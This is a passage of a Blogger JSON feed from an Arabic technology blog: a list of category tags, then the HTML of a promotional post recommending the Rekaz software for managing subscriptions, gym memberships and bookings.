بيبجي"},{"term":"صور"},{"term":"قالب سكويز"},{"term":"منوعات تقنية"},{"term":"مونتاج"},{"term":"هواوي"},{"term":"Galaxy"},{"term":"ipad"},{"term":"paypal"},{"term":"pdf"},{"term":"seo"},{"term":"أجهزة محمولة"},{"term":"الاسهم"},{"term":"التدوين"},{"term":"الذكاء الإصطناعي"},{"term":"الشراء من المواقع"},{"term":"العملات الرقمية"},{"term":"الفوركس"},{"term":"الواي فاي"},{"term":"باك لينك"},{"term":"بايبال"},{"term":"بيتكوين"},{"term":"تحرير الفيديو"},{"term":"تلجرام"},{"term":"تويتر"},{"term":"تيليجرام"},{"term":"ساعة"},{"term":"سيو"},{"term":"شخصيات معروفة"},{"term":"صفحة هبوط"},{"term":"فري فاير"},{"term":"كورونا"},{"term":"مطوري التطبيقات"},{"term":"وايفاي"},{"term":"ويسترن يونيون"},{"term":"Apple"},{"term":"Guest Post"},{"term":"QR Code"},{"term":"Snapchat"},{"term":"Spotify"},{"term":"Truecaller"},{"term":"adsterra"},{"term":"cpa"},{"term":"iphone"},{"term":"word"},{"term":"أخبار قطاع الأعمال"},{"term":"أخبار قطاع العمال"},{"term":"أمازون"},{"term":"إسترجاع الصور"},{"term":"إعلانات فيسبوك"},{"term":"إنستاجرام"},{"term":"ادموب"},{"term":"الايثريوم"},{"term":"الترويج"},{"term":"التصوير الفوتوغرافي"},{"term":"الجمعة السوداء"},{"term":"الخصوصية"},{"term":"الشحن السريع"},{"term":"العملات"},{"term":"انترنت مجانية"},{"term":"بطاقة جوجل بلاي"},{"term":"تصميم"},{"term":"جودادي"},{"term":"جيست بوست"},{"term":"حاسوب"},{"term":"سبوتيفاي"},{"term":"سناب"},{"term":"شحن الأرصدة"},{"term":"شحن فري فاير"},{"term":"صناع المحتوى"},{"term":"عروض"},{"term":"علي إكسبرس"},{"term":"قالب سيو بلس"},{"term":"قوالب ووردبريس"},{"term":"كلمة سر"},{"term":"ماستر كارد"},{"term":"ماك"},{"term":"متصفحات الويب"},{"term":"نصائح"},{"term":"نفذلي"},{"term":"وظائف تقنية"},{"term":"ويندوز"},{"term":"AdMob"},{"term":"BARS"},{"term":"BuyAnyInsurance"},{"term":"Epub"},{"term":"G Suite"},{"term":"Google Chat"},{"term":"Google Cloud"},{"term":"Google Currents"},{"term":"Google Play Music"},{"term":"Google Shopping"},{"term":"Grace Hopper"},{"term":"Instagram Pro"},{"term":"Instagram Pro APK"},{"term":"Java"},{"term":"Microsoft Azure"},{"term":"Note 9"},{"term":"Play Music"},{"term":"Propellerads"},{"term":"Realme"},{"term":"Realme C15"},{"term":"Reels"},{"term":"S Pen"},{"term":"Snap"},{"term":"Snapchat Plus"},{"term":"Snapchat المميز"},{"term":"Snapchat+"},{"term":"SpaceX"},{"term":"TikDown"},{"term":"Youtube Kids"},{"term":"aeo"},{"term":"apple watch"},{"term":"arvea"},{"term":"baridimob"},{"term":"carte visa"},{"term":"chime"},{"term":"ezoic"},{"term":"fiverr"},{"term":"forex"},{"term":"gps"},{"term":"honor"},{"term":"iCloud"},{"term":"ibm"},{"term":"ios 14"},{"term":"kindle"},{"term":"monjz"},{"term":"outlook"},{"term":"payeer"},{"term":"paysera"},{"term":"photoshop"},{"term":"picsart"},{"term":"playstation 4"},{"term":"power bank"},{"term":"pubg"},{"term":"redotpay"},{"term":"root"},{"term":"safari"},{"term":"timebucks"},{"term":"vultr"},{"term":"windos 10"},{"term":"windows"},{"term":"wolfstream"},{"term":"zoho"},{"term":"أداة"},{"term":"أدس تيرا"},{"term":"أدسنس أربيتراج"},{"term":"أرفيا"},{"term":"أفلام"},{"term":"إسترجاع الرسائل"},{"term":"إستضافة"},{"term":"إضافة"},{"term":"إيميل إحترافي"},{"term":"ارفيا"},{"term":"استضافة المواقع"},{"term":"الإستقرار المالي"},{"term":"الاستثمار"},{"term":"البلاتين"},{"term":"التسويق عبر البريد الإلكتروني"},{"term":"التشفير"},{"term":"التصفح الخفي"},{"term":"التصيد الاحتيالي"},{"term":"الحواسيب المحمولة"},{"term":"الحواسيب المكتبية"},{"term":"الدروب شيبينج"},{"term":"الذهب"},{"term":"الروت"},{"term":"الشراء على جوجل"},{"term":"العمل الحر"},{"term":"الفرق بين Instagram Pro والرسمي"},{"term":"الفضة"},{"term":"الفيرال"},{"term":"الكتب الإلكترونية"},{"term":"المنتجات الرقمية"},{"term":"اندرويد اوتو"},{"term":"ايجي بست"},{"term":"باور بانك"},{"term":"باي أني أنشورانس"},{"term":"بايسيرا"},{"term":"بايير"},{"term":"بث الموسيقى"},{"term":"بحث جوجل"},{"term":"بروبلر أدس"},{"term":"بريد الجزائر"},{"term":"بريدي موب"},{"term":"بيع و شراء الصور"},{"term":"تأمين السيارات"},{"term":"تحويل الأموال"},{"term":"تردد القنوات"},{"term":"تصوير سطح المكتب"},{"term":"تطبيق Snapchat"},{"term":"تطوير البرمجيات"},{"term":"تعبئة الإنترنت"},{"term":"تكلفة Snapchat Plus"},{"term":"تكنولوجيا"},{"term":"تنزيل Instagram Pro"},{"term":"جازي"},{"term":"جالاكسي نوت 9"},{"term":"جرافيك"},{"term":"جهاز"},{"term":"جوجل درايف"},{"term":"جيمينج"},{"term":"حفظ الصور"},{"term":"خدمات بث الفيديو"},{"term":"خدمات نقل"},{"term":"خرائط جوجل"},{"term":"دراسة"},{"term":"دراسة جدوى"},{"term":"رفع الملفات"},{"term":"ريلمي"},{"term":"زيادة الإنتاجية"},{"term":"سكريل"},{"term":"سماعات"},{"term":"سماعات بلوتوث"},{"term":"سيارات"},{"term":"شحن المنتجات"},{"term":"شراء الدومينات"},{"term":"شراء رصيد"},{"term":"شركات شحن"},{"term":"شركة تنظيف"},{"term":"شهادة البكالوريا"},{"term":"ضغط الصور"},{"term":"فابفر"},{"term":"فيسبوك بيكسل"},{"term":"قالب سوق"},{"term":"قصص إنستقرام"},{"term":"كانفا برو"},{"term":"كروم"},{"term":"كود سورس"},{"term":"كود هاتف"},{"term":"كيفية استخدام Instagram Pro"},{"term":"كيفية الاشتراك في Snapchat Plus"},{"term":"كيندل"},{"term":"لاب توب"},{"term":"ماك أوإس"},{"term":"مايكروسوفت"},{"term":"مراجعة"},{"term":"مستقل"},{"term":"منجز"},{"term":"ميجو ماج"},{"term":"ميزات Instagram Pro"},{"term":"ميزات Snapchat Plus"},{"term":"ميسنجر"},{"term":"ميكرو نيتش"},{"term":"نظام تحديد المواقع العالمي"},{"term":"وايز"},{"term":"وسيط عقاري"},{"term":"وسيط مالي"},{"term":"وظائف"},{"term":"ويندوز 10"},{"term":"ياهو"},{"term":"يوتيوب برو"},{"term":"يوتيوب كيدز"}],"title":{"type":"text","$t":"الموقع التقني"},"subtitle":{"type":"html","$t":"مدونة الموقع التقني هي منصة تقنية متخصصة تهدف إلى تقديم محتوى شامل ومفيد حول مجالات التكنولوجيا والتجارة الإلكترونية. يركز الموقع على مجموعة من المواضيع المهمة مثل الربح من الإنترنت، التسويق بالعمولة، وشرح التطبيقات والبرامج والألعاب و المواقع و القوالب.\n\nفي قسم التجارة الإلكترونية، يقدّم الموقع نصائح وإرشادات لبدء وإدارة المتاجر الإلكترونية، مع التركيز على الأدوات اللازمة لزيادة المبيعات وتحسين تجربة المستخدم. أما قسم الربح من الإنترنت، فيسلط الضوء على أفضل الطرق لكسب المال عبر الإنترنت."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D8%A8%D8%B1%D8%A7%D9%85%D8%AC?alt=json-in-script\u0026max-results=8"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/search\/label\/%D8%A8%D8%B1%D8%A7%D9%85%D8%AC"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D8%A8%D8%B1%D8%A7%D9%85%D8%AC\/-\/%D8%A8%D8%B1%D8%A7%D9%85%D8%AC?alt=json-in-script\u0026start-index=9\u0026max-results=8"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"20"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"8"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-5117291665379819551"},"published":{"$t":"2024-10-24T17:15:00.000-07:00"},"updated":{"$t":"2024-10-25T11:33:23.553-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"برامج"}],"title":{"type":"text","$t":"برنامج ركاز لإدارة الاشتراكات و الحجوزات"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiDQXhU48h-GCR1hdfVLU-Uf659eKbD7SrA3XTIthXG8WEGKSt93hTnwd9jUBJNqmrA4mm2Fu9IQkNIScLcWW4v1EGfprrNnFMopzu8gaJ2eu1cHxoXj-LoHyNhy182_M6ra3up3Ow99bDdKgTNjyUYseg0bFNMR36U7QmVUePyFDPXCeAxEY_b__ytZc\/s790\/Capture%20d'%C3%A9cran%202024-10-25%20011138.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"150\" data-original-width=\"790\" height=\"122\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiDQXhU48h-GCR1hdfVLU-Uf659eKbD7SrA3XTIthXG8WEGKSt93hTnwd9jUBJNqmrA4mm2Fu9IQkNIScLcWW4v1EGfprrNnFMopzu8gaJ2eu1cHxoXj-LoHyNhy182_M6ra3up3Ow99bDdKgTNjyUYseg0bFNMR36U7QmVUePyFDPXCeAxEY_b__ytZc\/w640-h122\/Capture%20d'%C3%A9cran%202024-10-25%20011138.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv ksdocclipboard=\"ksDocClipboardId:'{04441458-5ffa-9e69-06cb-cdf8703a79e0-89316104570378}';from:'wps';priorityFormat:'Kingsoft WPS 9.0 Format,Kingsoft Image Data,text\/html,text\/plain,Kingsoft Data Descriptor';mimetypes:'Kingsoft WPS 9.0 Format;Kingsoft Image Data;text\/html;text\/plain;Kingsoft Data Descriptor';dataType:'';srcRange:''\"\u003E\u003Ch3 dir=\"RTL\" style=\"break-after: avoid; color: #434343; font-family: Arial; font-size: 14pt; line-height: 21.28px; margin-bottom: 4pt; margin-top: 14pt;\"\u003E\u003Ca href=\"https:\/\/rekaz.io\/home\/\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003Eبرنامج\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003Eإدارة\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003Eالاشتراكات\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003Eالشهرية\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"color: black; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003E: الحل الأمثل لتنظيم الاشتراكات المتكررة\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"color: black; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"font-family: Arial; font-size: 11pt; line-height: 16.72px; margin: 12pt 0pt;\"\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eإدارة الاشتراكات الشهرية قد تكون عملية معقدة، خاصة إذا كان لديك عدد كبير من المشتركين الذين يعتمدون على خدماتك بشكل دوري. هنا يأتي دور \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eركاز\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u0026nbsp;كحل متكامل لإدارة الاشتراكات بشكل فعال ومنظم.\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"font-family: Arial; font-size: 11pt; line-height: 16.72px; margin: 12pt 0pt;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eركاز\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u0026nbsp;يقدم \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eبرنامج إدارة الاشتراكات الشهرية\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u0026nbsp;الذي يسهل على الشركات تتبع اشتراكات العملاء، إرسال الفواتير بشكل دوري، وتذكير العملاء بتجديد اشتراكاتهم. يتميز البرنامج بواجهة سهلة الاستخدام تتيح لأصحاب الأعمال متابعة جميع الاشتراكات في مكان واحد، مما يساهم في تقليل التعقيدات الإدارية وزيادة رضا العملاء. بالإضافة إلى ذلك، يقدم \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eركاز\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u0026nbsp;تحليلات تفصيلية حول أداء الاشتراكات، مما يساعدك على اتخاذ قرارات مستنيرة لتحسين أعمالك.\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"font-family: Arial; font-size: 11pt; line-height: 16.72px; margin: 0pt 0pt 0.0001pt;\"\u003E\u003C\/p\u003E\u003Chr align=\"center\" size=\"2\" width=\"100%\" \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 dir=\"RTL\" style=\"break-after: avoid; color: #434343; font-family: Arial; font-size: 14pt; line-height: 21.28px; margin-bottom: 4pt; margin-top: 14pt;\"\u003E\u003Ca href=\"https:\/\/rekaz.io\/home\/\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003Eبرنامج\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003Eإدارة\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003Eجيم\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003Eمجاني\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"color: black; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003E: مرونة في إدارة العضويات والخدمات الرياضية\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"color: black; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"font-family: Arial; font-size: 11pt; line-height: 16.72px; margin: 12pt 0pt;\"\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eمع تزايد انتشار الصالات الرياضية والنوادي الصحية، أصبح من الضروري أن يكون هناك \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eبرنامج لإدارة الجيم\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u0026nbsp;يمكن من خلاله تتبع العضويات وحجوزات الحصص التدريبية. \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eركاز\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u0026nbsp;يقدم الحل المثالي لذلك من خلال نظام مرن يتيح لأصحاب الصالات الرياضية إدارة عضوياتهم بشكل متكامل.\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"font-family: Arial; font-size: 11pt; line-height: 16.72px; margin: 12pt 0pt;\"\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eعلى الرغم من أن العديد من البرامج المتاحة قد تفرض رسومًا شهرية عالية، إلا أن \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eركاز\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u0026nbsp;يقدم خدمات متميزة مع خيارات مرنة تتيح للمؤسسات البدء في استخدام النظام دون التزام مالي كبير. \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eبرنامج إدارة الجيم\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u0026nbsp;في \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eركاز\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u0026nbsp;يسمح لك بتتبع الحضور، تنظيم الجداول، والتواصل مع الأعضاء بسهولة، كل ذلك من خلال منصة واحدة متكاملة.\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"font-family: Arial; font-size: 11pt; line-height: 16.72px; margin: 0pt 0pt 0.0001pt;\"\u003E\u003C\/p\u003E\u003Chr align=\"center\" size=\"2\" width=\"100%\" \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 dir=\"RTL\" style=\"break-after: avoid; color: #434343; font-family: Arial; font-size: 14pt; line-height: 21.28px; margin-bottom: 4pt; margin-top: 14pt;\"\u003E\u003Ca name=\"_ivbucmbhh8jy\"\u003E\u003C\/a\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"color: black; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003Eإدارة الاشتراكات: تحسين الأداء وزيادة رضا العملاء\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"color: black; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"font-family: Arial; font-size: 11pt; line-height: 16.72px; margin: 12pt 0pt;\"\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eسواء كنت تدير نادٍ رياضي أو عيادة طبية أو حتى متجر إلكتروني يقدم خدمات اشتراك، فإن إدارة الاشتراكات بفعالية تعتبر من الأساسيات لضمان نجاح عملك. \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eركاز\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u0026nbsp;يقدم حلولًا متكاملة لإدارة الاشتراكات الشهرية والسنوية، مع إمكانية تخصيص النظام ليتناسب مع احتياجات كل عمل.\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"font-family: Arial; font-size: 11pt; line-height: 16.72px; margin: 12pt 0pt;\"\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eمن خلال استخدام \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eركاز\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E، يمكنك بسهولة تتبع تواريخ الاشتراكات، معرفة المشتركين الذين اقتربت مواعيد تجديد اشتراكاتهم، وإرسال تنبيهات تلقائية لتذكير العملاء بتجديد اشتراكاتهم. كل هذه الميزات تسهم في تحسين الأداء وزيادة مستوى رضا العملاء، حيث لن يفوت أي اشتراك أو تجديد.\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"font-family: Arial; font-size: 11pt; line-height: 16.72px; margin: 0pt 0pt 0.0001pt;\"\u003E\u003C\/p\u003E\u003Chr align=\"center\" size=\"2\" width=\"100%\" \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 dir=\"RTL\" style=\"break-after: avoid; color: #434343; font-family: Arial; font-size: 14pt; line-height: 21.28px; margin-bottom: 4pt; margin-top: 14pt;\"\u003E\u003Ca name=\"_16q6oi2ci42s\"\u003E\u003C\/a\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"color: black; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003Eبرنامج إدارة الأعمال: مرونة وكفاءة في إدارة جميع جوانب العمل\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"color: black; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"font-family: Arial; font-size: 11pt; line-height: 16.72px; margin: 12pt 0pt;\"\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eإدارة الأعمال اليومية تتطلب مجموعة من الأدوات التي تساعد على التنظيم واتخاذ القرارات السليمة. سواء كنت تدير مشروعًا صغيرًا أو شركة كبيرة، فإن استخدام \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eبرنامج إدارة الأعمال\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u0026nbsp;يعد أمرًا ضروريًا. \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eركاز\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u0026nbsp;يقدم حلولًا شاملة لإدارة جميع جوانب عملك، بما في ذلك إدارة الاشتراكات، الحجوزات، الفواتير، وحتى التقارير والتحليلات.\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 